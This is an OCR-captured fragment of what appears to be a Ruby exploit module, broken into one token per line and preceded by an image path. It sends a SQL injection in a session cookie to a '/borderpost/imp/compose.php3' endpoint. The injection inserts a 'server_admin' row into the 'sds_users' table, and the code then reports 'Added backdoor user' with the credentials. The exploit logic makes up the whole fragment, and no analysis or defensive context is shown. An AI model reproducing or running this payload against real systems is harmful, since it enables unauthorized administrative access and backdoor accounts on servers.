
'/borderpost/imp/compose.php3'
)
,
'cookie'
=
>
"sid=1%3BINSERT INTO 
sds_users (self, login, password, org, 
priv_level, quota, disk_usage) VALUES(
#
{
user_id
}
, '
#{
username
}
', '
#
{
pwd_hash
}
', 0, 'server_admin', 0, 0)--
"
}
)
unless
 res 
&&
 res
.
body

fail_with
(
Failure
:
:
Unreachable
,
"Could not connect to host"
)
end
if
 res
.
body
.
include
?
(
'ERROR:  
duplicate key value violates unique 
constraint'
)
print_status
(
"Added backdoor 
user, credentials => 
#{
username
}
:
#
{
pwd_clear
}
"
)